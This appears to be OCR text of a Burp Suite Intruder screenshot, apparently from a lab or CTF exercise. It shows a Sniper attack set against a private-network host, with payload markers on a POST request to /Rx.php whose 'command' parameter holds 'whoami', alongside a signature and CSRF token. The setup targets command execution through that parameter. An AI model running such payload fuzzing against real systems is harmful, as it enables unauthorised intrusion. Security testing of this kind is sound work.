 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.21
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /Rx.php HTTP/1.1
2 Host: 192.168.1.21
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 106
10 Origin: http://192.168.1.21
11 Connection: close
12 Referer: http://192.168.1.21/index.php
13 Cookie: PHPSESSID=jro59gfj7cql795hcd3apqslc8
14
15 signature=§123456§&command=§whoami§&indexcsrf=§4decda8d5a7399ed9270d0e61c2fbb56230cf6f6ed9f8f6ee35c8f221ffca811§